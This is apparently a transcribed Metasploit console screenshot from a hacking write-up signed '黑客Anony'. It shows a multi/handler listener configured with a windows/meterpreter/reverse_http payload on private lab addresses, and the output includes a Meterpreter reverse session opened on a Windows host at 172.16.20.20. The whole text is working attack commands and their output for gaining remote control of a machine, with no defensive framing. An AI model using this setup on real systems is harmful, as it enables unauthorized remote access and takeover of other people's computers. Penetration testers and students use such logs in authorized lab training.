 msf5 > use exploit/multi/handler
\[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 172.16.20.18
lhost ⇒ 172.16.20.18
msf5 exploit(multi/handler) > set lport 3333
lport ⇒ 3333
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
[*] http://172.16.20.18:3333 handling request from 172.16.20.20; (UUID: mc0ztmoz) Stagi
ng x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (172.16.20.18:3333 → 172.16.20.20:51021) at 2020-11-2
5 14:57:06 +0800
meterpreter >
黑客Anony